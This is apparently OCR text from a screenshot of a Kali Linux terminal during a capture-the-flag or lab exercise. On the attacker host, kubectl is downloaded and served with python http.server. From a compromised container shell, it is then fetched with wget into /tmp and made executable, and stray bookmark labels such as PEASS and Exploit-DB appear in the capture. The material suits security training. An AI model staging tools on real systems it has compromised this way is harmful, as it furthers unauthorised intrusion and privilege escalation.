 root@kali:~# vim /etc/hosts
root@kali:~#
root@kali:~#
root@kali:~# curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd6
4/kubectl"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   138  100   138    0     0   1140      0 --:--:-- --:--:-- --:--:--  1140
100 42.9M  100 42.9M    0     0  76.6M      0 --:--:-- --:--:-- --:--:-- 76.6M
root@kali:~# python2 -m http.server 8081
root@kali:~# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.63.222 - - [27/Sep/2022 08:07:00] "GET /kubectl HTTP/1.1" 200 -
PEASS
Home
hashcat
dirb
http://jump
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
/ $ which kubectl
/ $ cd /tmp
/tmp $ wget http://10.10.96.146:8081/kubectl
Connecting to 10.10.96.146:8081 (10.10.96.146:8081)
saving to 'kubectl'
kubectl              100% |*********************************************| 42.9M  0:00:00 ETA
'kubectl' saved
/tmp $ chmod 777 kubectl
/tmp $